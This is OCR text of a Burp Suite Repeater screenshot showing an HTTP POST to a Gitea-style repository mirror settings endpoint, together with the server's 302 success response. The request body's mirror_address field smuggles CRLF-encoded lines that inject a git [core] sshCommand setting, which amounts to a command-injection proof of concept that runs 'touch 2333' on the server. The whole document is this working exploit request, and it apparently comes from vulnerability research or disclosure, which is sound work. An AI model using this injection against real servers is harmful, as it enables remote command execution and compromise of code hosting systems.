 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.10.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: http://192.168.202.67:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin123/nkzrmnix/settings HTTP/1.1
2 Host: 192.168.202.67:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 249
9 Origin: null
10 Connection: keep-alive
11 Cookie: lang=zh-CN; i_like_gitea=30271f625735a2dc; _csrf=
7jvwtw1uZPP9p3p0zYJq0gNka1A6MTczMjk3MTU2MzQ5OTg0NzgyMg%3D%3D
12 Upgrade-Insecure-Requests: 1
13
14 _csrf=7jvwtw1uZPP9p3p0zYJq0gNka1A6MTczMjk3MTU2MzQ5OTg0NzgyMg%3D%3D&
action=mirror&enable_prune=on&interval=8h0m0s&mirror_address=
https%3A%2F%2Ftest%3A%40github.com%2FLoRexxar%2Ftest_for_gitea.git"""
%0d%0a[core]%0d%0asshCommand="touch 2333"%0d%0aa="""
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin123/nkzrmnix/settings
3 Set-Cookie: macaron_flash=
success%3D%25E4%25BB%2593%25E5%25BA%2593%25E8%25AE%25BE%25E7%25BD%25A
E%25E5%25B7%25B2%25E6%259B%25B4%25E6%2596%25B0%25E3%2580%2582; Path=/
4 X-Frame-Options: SAMEORIGIN
5 Date: Sat, 30 Nov 2024 13:01:59 GMT
6 Content-Length: 0
7
8
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 3
Request headers 11
Response headers 5
Inspector
Notes
Done 312 bytes | 1,138 millis
Event log (5) All issues Memory: 135.9MB